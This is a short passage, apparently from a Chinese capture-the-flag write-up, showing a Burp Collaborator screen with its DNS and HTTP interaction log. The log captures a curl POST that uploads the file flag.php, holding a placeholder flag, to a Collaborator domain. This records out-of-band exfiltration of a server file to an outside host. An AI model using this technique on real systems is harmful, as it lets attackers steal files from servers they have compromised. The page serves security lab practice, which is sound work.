 Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the
payloads will appear below.
Generate Collaborator payloads
获得一个域名地址
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
刷新
# Time Type Payload Comment
1 2020-十月-09 08:20:10 UTC DNS em4r57l5zg4o04fz8fvr9nwq3h97xw
2 2020-十月-09 08:20:10 UTC DNS em4r57l5zg4o04fz8fvr9nwq3h97xw
3 2020-十月-09 08:20:12 UTC HTTP em4r57l5zg4o04fz8fvr9nwq3h97xw
Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex
POST / HTTP/1.1
Host: em4r57l5zg4o04fz8fvr9nwq3h97xw.burpcollaborator.net
User-Agent: curl/7.68.0
Accept: */*
Content-Length: 229
Content-Type: multipart/form-data; boundary=------------------------127ba05325fde1ad
这个就是我们明名的
--------------------------127ba05325fde1ad
Content-Disposition: form-data; name="xx"; filename="flag.php"
Content-Type: application/octet-stream
<?php
$flag="flag{1234567890}"
--------------------------127ba05325fde1ad--